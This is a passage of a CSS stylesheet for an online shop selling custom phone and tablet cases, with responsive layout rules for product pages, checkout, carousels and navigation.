	.tabletIpad .diy_additional_images.promobilesection.befupd{display:none !important}
	.catalog-product-view .product-shop #upload_case_image label.tabtext {
    font-size: 20px!important;
    color: #2c2e35;
    font-family: komika text;
    font-weight: 600;
    cursor: pointer;
}
} 
@media only screen and (max-width: 768px){
	.pschart-popup-internal{width:100%} 
	.pschart-showsizes .pschart-popup {
     z-index: 9999999 !important;
}
	.tabletIpad.tablet_device #adj-nav-navigation .block-layered-nav  .block-content{float:left}
	.tabletIpad.tablet_device.catalog-category-view .col-left .block-layered-nav .block-title	{  
   position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 100;
    padding: 10px 0;
    border-radius: 0 5px 0 0; } 
}
@media only screen and (min-width: 768px) and (max-width: 768px){ 
.tabletIpad .diy_additional_images.promobilesection.befupd{display:block}
  .catalogsearch-result-index .col-main {width: 70%;margin-right: 25px;}
  .tabletIpad.tablet_device #adj-nav-navigation .block-layered-nav  .block-content{float:left}
	.tabletIpad.tablet_device.catalog-category-view .col-left .block-layered-nav .block-title	{  
   position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 100;
    padding: 10px 0;
    border-radius: 0 5px 0 0; } 
.tabletIpad.tablet_device .diy_product_top {
    transform: unset !important;
} 
.tabletIpad .diy_product_top{left: 0 !important;
    right: 0 !important ;
    margin-left: auto !important;
    margin-right: auto !important;}
	.product-shop .product-options input.checkbox.product-custom-option:before{left: -3px !important;top: -3px !important;}
	.product-shop .product-options input.checkbox.product-custom-option:checked:after{top: -2px !important;
    left: 5px !important;}
.img-box .diy_additional_images .beforeUpload{display:none !important;}
.diy_additional_images.promobilesection.befupd{    display: block;
    width: 97%;
    margin: 40px auto 0px auto;
    float: none; }
	.case_specs button.collapsible .tglbtn,.case_specs  button.collapsible .tglbtn.updown{    right: auto !important;}
	.sticky-product-price{max-width: 100% !important;}
	.catalog-product-view .product-view .add-to-cart-buttons .button{max-width: 100% !important;}
	.standardproduct .img-box-style1 .product-image{width: 585px !important;
    margin: 0 auto  !important;} 
	.sticky .product-details{
		 display: -webkit-flex; /* NEW */
    display: flex;
    -webkit-flex-wrap: wrap; /* NEW */
    flex-wrap: wrap;
	}
	.ios-8 div#additional_types {
       float: right;
    height: 30px;
    width: 100%;
     
}
}
.tabletIpad .add-to-cart-buttons.additionalcartbtn{display:none;}
@media only screen and (max-width: 769px){
	
	.catalog-product-view div#lightboxed--bttn_close{background-color:#fff !important} 
	#lightboxed--thumbs .lightboxed--thumb{background:#fff}
 img#more_img_icon {
   width: 50px;
    position: absolute;
    bottom: 0;
    z-index: 999999;
}
 .diy_additional_images.desktop.specialproduct{display:none}
div#lightboxed--container.lightboxed--lightbox_open #lightboxed--content .lightboxed--frame img {
    background: #fff !important; 
}
	#anothertext{font-size: 17px !important;}
	.product-standard-a-case .product-image-sticky .overlay_image_123456,.product-tablet-standard-a-case .product-image-sticky .overlay_image_123456{width: calc(100% - 2px);    top: 1px !important;}
	.case_specs .slider-container-child{ padding-bottom: 15px;}
	button.collapsible .tglbtn {
    content: '';
    position: absolute;
    right: 7%;
    top: 39%;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #000;
    clear: both;
}
button.collapsible .tglbtn.updown {
    content: '';
    position: absolute;
    right: 7%;
    top: 39%;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
        border-bottom: 10px solid #000;
    clear: both;
    border-top: 0;
}
	.tabletIpad .sticky-actions-section .sticky-product-price{margin-top: 15px;}
	.breadcrumbs a,.breadcrumbs span {    font-size: 17px !important;}
	img#mobilestickyloading.showloading {    display: block !important;		}
	#mobilestickyloading{ 
    width: 16%;display: none  ;
    position: absolute;
    z-index: 999;
    left: 25px;}
	.diypriceinfo {
       width: max-content;
    display: flex;
    margin: 15px auto;
    text-align: center;
    background: #FFF;
    padding: 10px;
    border-radius: 15px;
}
 
	.customer-account #my-orders-table tr td{border-bottom:0}
	.checkout-cart-index .price-box .price, .checkout-cart-index .price {
    font-size: 16px !important;
}
.checkout-onepage-index #checkout-step-review #checkout-review-table span.price,.checkout-onepage-index #checkout-step-review #checkout-review-table span.qtyy{    font-size: 15px ;}
	img#image_tab,img#image_tab2 {
    position: absolute;
    top: 41%;
    width: 50px;
    left: 40%;z-index: 9999999;
}
.checkout-onepage-index #checkout-step-review #checkout-review-table span.qtyy {
    line-height: 38px;
}
.m_Add_On.option .price-box .price, .m_Add_On.option .price {
    font-size: 11px;
}
.standardproduct .space,.product-create-a-case .product-view .space,.product-create-a-tablet-case .product-view .space{
    display: none;
}
.standardproduct.product-view .product-shop{    margin-bottom: 0;}
 div#lightboxed--bttn_close{bottom: 10px !important;top: unset !important;}
	.beforeUpload {
    background: transparent !important;
    }
.diy_additional_images .beforeUpload p.no-margin {
    color: #000;
}
 .static-sidebar .create_a_case {
    margin-top: 5px;
    width: 100%;
    float: left;
    margin-bottom: 13px; 
}
	 .product-view .block.block-related  {
 margin-top:1px;
}
.beforeUpload {width: auto;
    margin: 0 auto;
    font-size: 22px;
    max-width: 100%;position: relative;
    padding: 0 27px;}
#myModal2 .modal-content {
    width: 90%;    
    height: 500px;
    overflow-y: auto;
    border: 3px solid #000;
    border-radius: 15px;
    padding: 10px;
}     
.top-selling-products,.about-case{overflow:hidden}
 #upload_case_image  label.uphead,#upload_case_image2  label.uphead{float: left; min-width: 153px; width: 90%;}
#upload_case_image .uploadinfo.#upload_case_image2 .uploadinfo{clear:both;}
#upload_case_image #myBtn2,#upload_case_image2 #myBtn2 {
    float: right;
    width: 15px; 
}
#myBtn2 .tipsimg {   
    float: left;
    width: 15px; 
 }
 
	.catalog-product-view.product-create-a-case .img-box.img-box-style1,.catalog-product-view.product-create-a-tablet-case .img-box.img-box-style1{border: 0 }
	.catalog-product-view.product-create-a-case .img-box .product-image,.catalog-product-view.product-create-a-case .img-box .product-image2,.catalog-product-view.product-create-a-tablet-case .img-box .product-image{border-radius: 19px 19px 0 0;border: 2px solid #000 !important; border-bottom: 0 !important;}
	.img-box-style1{border-radius: 0;}
	.catalog-product-view.product-create-a-case .img-box.img-box-style1,.catalog-product-view.product-create-a-tablet-case .img-box, .DIYProductimage .img-box,.thisisDIY  .img-box{border-radius: 20px 20px 0 0;} 
	.mini-products-list .item a.product-image img{  max-height: 90px;}
    .tabletIpad .mini-products-list img.config_diy {  width: unset !important;}
	.mini-products-list img.config_diy {    width: 80% !important;}
	.aboutcase .abt_case_lft.desktop{display:none !important}
	.about-case { 
    width: 97%;
    float: left;
    display: inline-block;
    text-align: center;
    overflow: hidden;
}
.top-products.aboutcase {
      width: 100%;
    margin: 0 auto;
    padding: 0 0 10px 0;
    clear: both;
    border-radius: 0;
    background-color: transparent;
    padding-bottom: 10px;
    border: 0 solid #000;
}
 
  .about-case .abt_case_lft { font-size: 18px !important;
   text-align: center;
    width: 87%;
    float: none;
    margin: 0 auto;
    }
.about-case .abt_case_rft {    width: 87%;    float: none;    margin: 0 auto;    text-align: center; }
.abt_case_lft p {    font-size: 17px;}
	#checkoutSteps li.fullwidth input[type=email],#checkoutSteps li.fullwidth input[type=tel] {
    width: 100%;
}
	span.additional_img{margin-top:0 !important;}
	#shipping_method-progress-opcheckout span.price {
    color: #2c2e35;
    font-weight: 700;
    font-size: 15px !important; 
}
#checkout-review-table-wrapper .cart-price  .price, #checkout-review-table-wrapper .qtyy span{font-size:12px !important}
 
	.footer_checkout li {
    display: inline-block;
    margin: 9px;
}
.footer_checkout li a {
    font-size: 14px;
}
.footer_checkout ul{    width: 100%;    text-align: center;}
	 .footer-container .block.block-subscribe{    width: 100%;    float: left;}
	 .footer-container .block.block-subscribe form {    width: 100% !important;    float: left;}
	ul.top-products.covercategory .owl-nav{top: 44% !important;}
	ul.top-products .owl-nav {    width: 84.5%;top: 33%;    left: 27px;}
	 select#select-language {
 width: 37%;
    margin: 5px 0 22px 6px;
    font-size: 14px;
}
  select#select-currency{
	width: 37%;
    margin: 0;
    font-size: 21px;
    padding: 0;
    text-align: left;    font-family: 'Komika Text';
    font-weight: normal;margin-left: 7px;
}
 body.tabletIpad {
  background-image: url(../images/bg_opacity.jpg) !important;
	background-size: 100% !important;
	 
}  
 body {
  background-image: url(../images/bg_opacity.webp) !important;
	background-size: 100% !important;
	 
}

 .no-position.price-info,.product-options .price-info{width:100% !important;}
 
 div.additional_type_img img {width:100%}
 div#additional_types {
  float: right;height: 30px;width: 100%;
} 
.additional_type_img ul {
    visibility: hidden !important;
    height: 0px !important;
}
.additional_type_img{position: relative;
    top: -14px;}
.additional_type_img li {
width: 50px;
    height: 50px;
    vertical-align: middle;
    display: block;
    justify-content: center;
    margin-bottom: 10px;
    float: left; 
} 
.cms-index-index .dhide.mbreadcurmb{display:none;}
.description_dv .space{display:none;}
.sssdes span {
    text-align: center !important;
    font-family: 'Komika Text' !important;
    font-size: 20px !important;line-height: 22px !important;
    color: #2c2e35 !important;
}
/* #colorbox{ */
	 /* max-width:93% !important; */
/* } */
#cboxWrapper,#cboxContent,#cboxLoadedContent {
    max-width:100% !important;
}
.cboxPhoto{max-width:100%  !important;}

.catalog-product-view .product-view .product-shop.custompro .price-info{margin-top: 60px !important;}
.catalog-product-view .product-view .product-shop.custompro .product-options .m_Phone_Brand.option {
    margin-top: 30px;  
}
.catalog-product-view .product-view .product-shop.custompro .product-options .m_Tablet_Brand.option {
    margin-top: 30px;
}
.catalog-product-view .product-view .product-shop.custompro .product-options{float: left;}
.catalog-category-view .category-image { padding: 0;
    width: 367px;     clear: both;
    height: 200px;
    margin: 0 auto;
    max-width: 100%;}
.catalog-category-view .category-image img {    width: 100%;     margin: 0 auto;}
}
@media only screen and (min-width: 800px) and (max-width: 800px){
	.breadcrumbs{width:auto !important}
}
@media only screen and (min-width: 767px){
	
.catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button {
    width: 378px;
    float: left;
    background-color: #d91b5b;
    font-size: 38px;
    color: #fff;
    font-weight: 700;
    font-family: "Komika Axis";
    padding: 0px 0 9px 0;
    margin: 8px 0 0 0 !important;
    height: unset !important;
    line-height: unset !important;
}
 body.tabletIpad {
  background-image: url(../images/bg_opacity.jpg) !important;
	background-size: 100% !important;
	 
}	
#adj-nav-container, div.adj-nav{clear:both}
 body {
  background-image: url(../images/bg_opacity.webp) !important;
	background-size: 100% !important;
	/* background-attachment: fixed !important; */
}

.sssdes span {
    text-align: center !important;
    font-family: 'Komika Text' !important;
    font-size: 30px !important;
    color: #2c2e35 !important;
}
}
 @media only screen and (max-width: 1115px){
	.ulmiddle .category_listing li {    margin-left: 0 !important;    margin-right: 0 !important;}
}
 @media only screen and (max-width: 1220px){
	.page .page-header{padding: initial;    width: 100%;}
} 
 @media only screen and (min-width: 779px)  and (max-width: 1115px){
	.ulmiddle .category_listing li {   width:48%;display:inline}
}
 @media only screen and (max-width: 779px) {
	.tabletIpad .ulmiddle .category_listing li { width: 300px;
    float: left;
    margin: 0 35px !important;
    margin-bottom: 50px !important;}
	.ulmiddle .category_listing li {   width:98%;margin:15px auto 0 auto !important}
	.ulmiddle .category_listing li .subcat-image{text-align: center;}
	.ulmiddle .category_listing li .subcat-image img{    display: inline;}
	a.link-wishlist img{margin-top: 13px;}
}
 @media only screen and (min-width: 769px)  and (max-width: 1068px){
	 .catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button {
	 width: 70%;}
 }
 dd.add_on_opt {
    width: 100% !important;    max-width: 314px !important;
}
#checkout-review-table-wrapper .data-table tbody td .item-options {
  margin-left: 10px;
  margin-top: 10px; 
    max-width: 320px;
}
 
#checkout-review-table-wrapper .item-options dt{font-size: 15px !important; }
#checkout-review-table-wrapper .item-options dd {font-size: 15px !important; }
 .add_on_opt p {
    padding: 0 !important;
}
 .add_on_opt_val p {
    padding: 0 !important;
} 
.item-dd-1,.item-dd-2,.item-dd-4	{clear: none !important;} 
.cms-index-index .htitle.no-brdr{border:0 !important; border-radius:19px !important;}
 @media only screen and (max-width: 769px) {
 img#image_tab,img#image_tab2 {
    left: 36% !important;
    width: 90px  !important;    top: 28% !important;
}
 } 
 
@media only screen and (min-width: 1201px)  {
/*  .diy_additional_images.onlystandardproduct.withoutopt.promobilesection{
	position: absolute;
    bottom: 10px;
    right: 0px;
	} */
 }
@media only screen and (min-width: 769px) {
	.htitle.ppage{ margin: 11px auto 0px auto !important;}
	  .catalogsearch-result-index .col-left .block-title .filter_icon_desktop{display:none}
  .catalogsearch-result-index .col-left.sidebar.col-left-first  {max-width: 289px;}
	#adj-nav-navigation .block-layered-nav .block-content {
   margin-top: 46px; 
    float: left; 
    width: 100%; 
}
	#adj-nav-navigation .block-layered-nav .block-title{width: 20.89%;
    position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 100;
    padding: 10px 0;
    border-radius: 0 5px 0 0;
}
 
	.block-layered-nav .block-content > dl > dt.adj-nav-dt-selected:after{
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
     border-top: 4px solid transparent !important;
    border-bottom: 4px solid transparent !important;
    border-left: 4px solid #000 !important;
    border-right: none !important;
}
.block-layered-nav .block-content > dl > dt:after
  {
    content: '' !important; 
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-right: 4px solid transparent !important;
    border-left: 4px solid transparent !important;
    border-top: 4px solid #000 !important;
    border-bottom: none !important;
    left: 6px !important;
    top: 50% !important;
    margin-top: -3px !important;
}
	
.catalog-category-view .col-left.sidebar.col-left-first{display:none;border: 2px solid #2b2e34;border-left: 0 ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	
.catalog-category-view .col-left.sidebar.col-left-first:first-child{display:block;}
.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first{border: 2px solid #2b2e34;border-left: 0 ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	

  .catalogsearch-result-index .col-main {width: 70%;margin-right: 25px;}
.catalogsearch-result-index .col-left.sidebar.makeitfixed  {position:sticky !important;top: 5px; }
.diy_additional_images.promobilesection.befupd{display:none}
.special_standard_product.product-view .space{display:none;}
/* #adj-nav-navigation .block-layered-nav  .actions.adj-clear-all{position: absolute;
right: 10px;
top: -32px;} */ 
.stock_label.share_diy {
    margin-top: -5px;
    margin-left: 7px;
}
.stock_label.share_diy a.link-wishlist img {
         width: 35px;
    height: 33px
}
  #more_img_icon{display:none;} 
#colorbox{border-radius: 13px;}
	.option_radio .radio_option{  -ms-transform: scale(1.5); /* IE 9 */
  -webkit-transform: scale(1.5); /* Chrome, Safari, Opera */
  transform: scale(1.5);}
.DIYProductimage #zoom1 img,.DIYProductimage #zoom2 img{
	    max-height: 585px; 
} 
.special-option.option li.swabli.swatch{font-size: 21px;}
.case_specs .slider-container-child{display:block !important	}

.product_description_diy.case_specs { visibility:hidden;}
button.collapsible .tglbtn{
       content: '';
    position: absolute;
    right: -20%;
    top: 39%; 
    width: 0;
    height: 0;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-top: 20px solid #000;
    clear: both;
}
button.collapsible .tglbtn.updown {
    content: '';
    position: absolute;
    right: -20%;
    top: 39%;
    width: 0;
    height: 0;  
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-bottom: 20px solid #000;
    clear: both;    border-top: 0;
}
.product_description_diy.case_specs button.collapsible{
font-family: 'BADABB__', sans-serif;
    color: #000;
   /*  letter-spacing: 3px; */
    border: 0;
    border-bottom: 0;
    font-size: 70px;
    width: max-content;
    text-align: center;
    margin: 0 auto 0px auto !important;
    background-color: transparent;
    border-radius: 0;
}
.tabletIpad .diy_static_block .mylink{display:none !important} 
.tablet_device .diy_static_block .mylink{display:none !important}
div#loading_me.diyload {
    top: 0 !important;    left: 27% !important;
}
div#loading_me{top: 80px !important;    left: 41% !important;}
.arrow_static.blank{height: 33px;}
.arrow_static {
        display: inline-block;
    padding: 10px;
    margin-left: 22px;
    position: relative;
    top: 10px;
 
   /*  display: inline-block;
    padding: 10px;
    margin-left: 22px;position: relative;
    top: 10px; */
}
 .arrow_static  img{display:none;}
 .arrow_static.down img.down{display:block !important;width: 30px;}
 .arrow_static.up img.up{display:block !important;width: 30px;}
.diy_additional_images.onlystandardproduct .beforeUpload{border: 1px solid #000;}
.tablet_device .product-img-box .usernotice{display:none !important}

.tablet_device .diy_product_top #anothertext {
    font-size: 20px;
    line-height: 37px;
    background: #000;
    border: #000;
    color: #fff;
    border-radius: 10px;
    width: 81%; 
    margin: 0 auto 6px auto;
}
 
 
.standardproduct  .product-essential{position:relative}
.diy_additional_images.onlystandardproduct.promobilesection{
		width: 50%;
    float: right;
    clear: both;    margin-top: 0;
	}

	.diy_additional_images.onlystandardproduct.promobilesection a{
		font-family: 'Komika Text';
    font-size: 18px;
    font-weight: 600;}
.mini-products-list .product-image {
    max-width: 50px;
}
.diypriceinfo {
       width: max-content;
    display: flex;
    margin: 15px auto;
    text-align: center;
    background: #FFF;
    padding: 10px;
    border-radius: 15px;
}
.diypriceinfo .price-box {
    float: left;
    margin: 0; padding-right: 0;
    line-height: 1.2;
}
.diypriceinfo  .price-box .price,.diypriceinfo  .price {
    font-family: 'futura';
    font-weight: bold !important;
    font-size: 23px;
}
 #zoom1 img#image-main,#zoom1 img.Case_Color,#zoom1 img.Case_Type,#zoom1 img.Phone_Model,#zoom1 img.default_camera_lens,#zoom1 img.Phone_Brand{max-height:585px; }  
 #zoom1 img#image-main,#zoom1 img.Case_Color,#zoom1 img.Case_Type,#zoom1 img.Tablet_Model,#zoom1 img.default_camera_lens,#zoom1 img.Tablet_Brand{max-height:585px; } 

#zoom2 img#image-main,#zoom2 img.Case_Color,#zoom2 img.Case_Type,#zoom2 img.Phone_Model,#zoom2 img.default_camera_lens,#zoom2 img.Phone_Brand{max-height:585px; }  
 #zoom2 img#image-main,#zoom2 img.Case_Color,#zoom2 img.Case_Type,#zoom2 img.Tablet_Model,#zoom2 img.default_camera_lens,#zoom2 img.Tablet_Brand{max-height:585px; } 
.checkout-onepage-index #checkout-step-review #checkout-review-table td span{ font-size: 18px;}

.checkout-onepage-index #checkout-step-review #checkout-review-table span.price,.checkout-onepage-index #checkout-step-review #checkout-review-table span.qtyy{    font-size: 18px;}

.modal-content{height: 600px;    overflow: auto;}
	img#image_tab,img#image_tab2 {
       position: absolute;
    top: 40%;
    z-index: 9999999;
    left: 40%;
    width: 100px;
}
.beforeUpload {width: auto;
    margin: 0 auto;    background: #fff !important;
    font-size: 17px;
        max-width: max-content;
    padding: 0 40px;} 
 .beforeUpload p.no-margin {
    color: #000 !important;
    font-size: 22px !important;
}
.product-img-box span.usernotice,#backside-button {
width: 50%;}
#myModal2 .modal-content {
     height: 600px;
    overflow-y: auto;
  
}
#myModal2 .modal-content::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 7px;
}
#myModal2 .modal-content::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: rgba(0,0,0,.5);
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}
 .about-case {border-radius:  0;
    background-color: transparent;
    padding-bottom: 10px;}
#myBtn small {
    font-size: 17px;
    line-height: 42px;
    color: #fff !important;
    background: #74058c;
    padding: 5px 8px;
    border-radius: 5px;
}
#upload_case_image label.inputTag,#upload_case_image2 label.inputTag {
    font-size: 20px !important;
}
.abt_case_lft.desktop img{margin:0 auto}
.cart-table .product-cart-actions .button.btn-update.displynewline {
    display: block !important;position: absolute;
    margin: 0 auto;
}
.diy_static_block {
         width: 100%; 
    float: left;  
      clear: both;  
      margin-bottom: 52px;
}
.aboutcase .abt_case_lft.mobile{display:none !important}
.aboutcase .abt_case_rft {
    width: 48%;
    float: right;
    margin: 1%;
    text-align: center;
    vertical-align: middle;
    position: relative;
    top: 50%;
    left: 25%;
    transform: translate(-57%, -55%);
}
.aboutcase li.abt_case {
    width: 100%;
    max-width: 1104px;
    height: 310px;
} 
.aboutcase .abt_case_rft img {
    float: right;
    width: 100% !important;
}
.aboutcase .abt_case_lft {
    width: 48%;
    margin: 1%;
    position: relative;
    float: left;
    top: 50%;
    left: 25%;
    transform: translate(-54%, -50%);
    max-width: 500px;
}
#checkout-review-table-wrapper .data-table tbody td,#checkout-review-table-wrapper  .data-table tfoot td{ line-height: 22px;}
.order-review #checkout-review-table-wrapper .product-name{  line-height: 22px;  font-size: 22px  !important;
    color: #000;
    font-weight: 700;}
.m_Phone_Model .Phone_Model.product-custom-option{    font-size: 20px !important;}
.m_Tablet_Model .Tablet_Model.product-custom-option{    font-size: 20px !important;}
.item-options dd p {
    padding-left: 10px;
    margin: 0 0 6px; 
}
a.btn-remove.btn-remove2.dhide{display:none !important;}
	a.btn-remove.btn-remove2.mhide{display:none  !important;}
.desktop-sticky-product-price span.in-stock {
    color: #5cae67;
    font-family: 'futura';
    font-weight: bold;
    margin-left: 20px;    text-transform: uppercase;
}

.desktop-sticky-product-price span.out-of-stock{color: #00a0ea;
   font-weight: bold;
    font-size: 20px;
    font-family: 'futura';
    margin-left: 20px; margin-left: 20px;    text-transform: uppercase;
}
 .footer .block-subscribe .button{padding: 0px 5px !important ;}
.footer_checkout ul {
    width: 100%;
    text-align: center;
}
.static-sidebar .cate_contact a {
    color: #000 !important;
     font-size: 22px;font-weight: bold;
    text-transform: capitalize;
    font-family: 'Komika Text';
}
.static-sidebar .create_a_case{
	margin-top: 17px; 
    float: left;
    width: 100%;
}
.static-sidebar .create_a_case a {
 color: #1b74ba;
    font-size: 25px;
    font-weight: bold;
    text-transform: capitalize;
    font-family: Komika Text;
}
.page-header-container .header_center .logo .large {
    display: block;
    width: 258px;
    margin: 0 auto;
    height: auto;
}
	.login_section{display:none;} 
	 .catalog-category-view .ulmiddle {
     margin: 40px auto;
    clear: none;   
    }
	.sticky .product-image img ,.sticky .product-image2 img{
       margin: 0 0 0 19px !important;
     }
	ul.top-products  button.owl-prev,ul.top-products .owl-next {
    width: 58px;
}
#checkoutSteps #checkout-step-login .form-list li.control{width:100%}
	.product-image  button.owl-prev,.product-image .owl-next {
    width: 58px;  
}
 .cms-index-index .htitle img {
     width: 100%; 
}
  .page-header-container.mobile { display:none;  }
  .page-header-container.desktop { display:block;border-radius: 0 0 10px 10px; width: 100%;    float: left;    background: #fff; }
   .cat_icon_mobile,.filter_icon_mobile{display:none;}
.cat_icon_desktop,.filter_icon_desktop{display:block;}
.cat_icon_desktop,.filter_icon_desktop{    position: absolute;    right: 0;    top: 0;   }
 .cat_icon_desktop img,.filter_icon_desktop img {
    width: 23px;
}
.cms-index-index .htitle{ 
    border-bottom: 0;color: #000; 
    /* text-shadow: 2px 2px #c5438c; */text-align: center;font-family: 'BADABB__', sans-serif;font-size: 70px;width: 100%;    float: left;    text-align: center;    margin: 0 auto 0px auto; }
.htitle{ text-align: center; font-family: 'BADABB__', sans-serif;
  color: #000; border: 0;
    border-bottom: 0; /*  text-shadow: 2px 2px #c5438c; */font-size: 70px;width: 100%;    float: left;    text-align: center; margin: 11px auto 0px auto !important;    background-color: transparent;   border-radius: 0;}
.htitle img{display:inline; }
.checkout-cart-index .htitle{background:transparent;    border: 0;}
.checkout-cart-index .ul.top-products{background:transparent;    border: 0;}
.top-selling-products{border-radius: 0;
    background-color: transparent;
    padding-bottom: 10px;border: 0;
    border-top: 0;    margin-top: 0;}
.mhide{display:block;width: 100%;}
.dhide{display:none;width: 100%;} 
.top-selling-products .top-products.owl-carousel-top.owl-carousel.off,.top-selling-products .top-products.owl-carousel-new.owl-carousel.off{display:block}
.additional_type_img li {
    width: 70px;
    height: 70px;
} 
.other-standard-a-case div.additional_type_img ul{
	position:relative;transform:unset !important;top:unset !important;left:unset !important;right:unset !important;
}	
div.additional_type_img ul{
	    z-index: 9999;    position: absolute;
    top: 43%;
    transform: translateY(-50%);
    right: 20px;
} 
.additional_type_img li {
    width: 70px;
    height: 70px;
    vertical-align: middle;
    display: flex;
    justify-content: center;
    margin-bottom: 10px;
}
.additional_type_img  #additionalCarousal li {
    width: 70px;
    height: 70px;
    display: inline-block;
	 vertical-align: middle;
    justify-content: center;
    margin-bottom: 10px;
 }
.additional_type_img li img{
	border: 1px solid #000;border-radius:10px !important;
}
.product-create-a-case .additional_type_img li img{
 border-radius: 10px;
}
.product-create-a-tablet-case .additional_type_img li img{
 border-radius: 10px;
}
.diy_additional_images {width: 100%;
    float: left;
    position: relative;
    margin-top: 14px;  
    text-align: center;}
.diy_additional_images .additional_type_img li {
	display: inline-block;
}
.diy_additional_images .additionalcartbtn #addmetocart{text-align: center;
    margin: 0 auto !important;
    float: none !important;}
.diy_additional_images  div.additional_type_img ul {
      z-index: 9999;  
    position: relative; 
     top: unset; 
     transform: translateY(-50%);  
      right: unset;  
    width: 100%;
    float: left; 
}
.diy_additional_images.simple_more_images div.additional_type_img ul {
    z-index: 9999;
    position: unset;
    top: unset;
    transform: translateY(-50%);
    right: unset;
    width: 100%;
    float: left;
    margin-top: 49px;
}
.diy_additional_images  .additional_type_img li img{width:100%}
 .product-view .product-shop.custompro .price-info{margin-top: 30px !important;}
 .product-view .product-shop.custompro .product-options-bottom .row.promotions{    margin: 17px 0 0 0 !important;}
}
 
 
/*@media only screen and (min-width: 1114px) and (max-width: 1269px){
 .diy_additional_images.onlystandardproduct.withoutopt.promobilesection{
	position: relative;
    bottom: 10px;
    right: 0px;
	} 
 }
*/
/* @media only screen and  (max-width: 489px){
	.account-cart-wrapper .skip-cart .count{left: 7vw !important;}
	.page-header-container.mobile .skip-links a.logo{width:150px !important;height:31px !important}
}
  */
 
@media only screen and (max-width: 511px){
	 img#image-main-sticky {    width: 100%;}
}
@media only screen and (min-width: 771px) and (max-width: 801px){
	.header_left li.headli{margin-right: 13px !important;}
} 
@media only screen and (min-width: 707px) and (max-width: 1150px){
	.header-cart-mobile{top: 2.6%;}
} 
 @media only screen and (min-width: 690px) and (max-width: 707px){
	.header-cart-mobile{top: 2.6%;}
} 
 @media only screen and (min-width: 650px) and (max-width: 690px){
	.header-cart-mobile{    top:2.6%;}
}  
 @media only screen and (min-width: 600px) and (max-width: 650px){
	.header-cart-mobile{ top: 2.4%;}
} 
 @media only screen and (min-width: 550px) and (max-width: 600px){
	.header-cart-mobile{top: 2.2%;}
} 
 @media only screen and (min-width: 500px) and (max-width: 550px){
	.header-cart-mobile{top: 1.8%;}
} 
 @media only screen and (min-width: 450px) and (max-width: 500px){
	.header-cart-mobile{top: 1.8%;}
} 
 @media only screen and (min-width: 400px) and (max-width: 450px){
	.header-cart-mobile{top: 1.8% ;} 
} 
 @media only screen and (min-width: 350px) and (max-width: 400px){
	.header-cart-mobile{top: 1.8%;}
} 
 @media only screen and (min-width: 300px) and (max-width: 350px){
	.header-cart-mobile{top: 1.8%}
} 
.m_Add_On.option ul.options-list li {
    width: 100%;
    float: left;
}
@media only screen and (max-width: 1500px) {
 .product-view .imagesticky_desk.fixed_desk {
  left: 3px !important;
}
}
@media only screen and (min-width: 769px) {
	
	.tabletIpad.tablet_device .product-options ul.options-list li.option_radio label{ padding: 0 0 0px 26px;}
 	 .product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0;
    padding: 0;
}  
	.imagesticky_desk{display:none;}
	 .img-box.img-box-style1.hme {visibility:hidden;} 
	 .imagesticky_desk.fixed_desk {
    position: fixed;
    top:4px;
    left: 4px;max-width: 585px;
    /* width: 585px; */width: 45%;
    z-index: 999;display:block;
}
.imagesticky_desk.fixed_desk img {
    width: 100%;    
    border-radius: 0;
}
ul.covercategory.top-products.owl-carousel .mhide {
    display: block;
}
ul.covercategory.top-products.owl-carousel .dhide {
    display: none;
}
.catalog-category-view .category-image { padding: 0;  width: 459px;    height: 250px;    margin: 25px auto 80px auto;}
.catalog-category-view .category-image img {    width: 100%;     margin: 0 auto;}
/* .col-left.sidebar.col-left-first::-webkit-scrollbar,#static-sidebar::-webkit-scrollbar{
    display: none;
  } 
.col-left.sidebar.col-left-first::scrollbar,#static-sidebar::-moz-scrollbar{
    display: none;
  }  */
 .col-left.sidebar.col-left-first #adj-nav-navigation  .block-layered-nav .block-content{height: 100%;
    overflow-y: scroll;  scrollbar-color: #636363 #fff;
  scrollbar-width:thin ;
 }
	.col-left.sidebar.col-left-first #adj-nav-navigation .block-layered-nav .block-content::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 5px;
}
.col-left.sidebar.col-left-first #adj-nav-navigation .block-layered-nav .block-content::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: rgba(0,0,0,.5);
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}
} 
 @media only screen and (min-width: 769px)and (max-width: 1031px){
	#adj-nav-navigation .block-layered-nav .block-title {
    width: 22%  ;
	} 
 }
 @media only screen and (min-width: 769px)and (max-width: 1300px){
 
	.skip-links a.logo {
    width: 198px;} 
}
@media only screen and (min-width: 770px)and (max-width: 400px){
  .imagesticky_desk.fixed_desk {   width: 45%;} 
}
 

/* @media only screen (max-width: 367px){    
	.skip-links a.logo {
    width: 58% !important;}
} */ 
  
  
.img-box-style1 .product-image{border:0 !important;padding:10px !important;}
.review .htitle.ppage {
    border: 0;
    border-radius: 19px;    background: transparent;
}
@media only screen and (min-width: 739px) and (max-width: 769px) {
	.tabletIpad .ulmiddle .category_listing li{max-width: 40% !important;}
}
@media only screen and (min-width: 710px) and (max-width: 720px) {
	.tabletIpad ul.top-products button.owl-next {  right: -81px !important;}
}
@media only screen and (max-width: 769px) {
	div#lightboxed--container.lightboxed--lightbox_open #lightboxed--content .lightboxed--frame img{    border-radius: 10px;}
	#colorbox.cartitemimg #cboxClose{top: 10px !important;}
	.stock_label.share_diy {
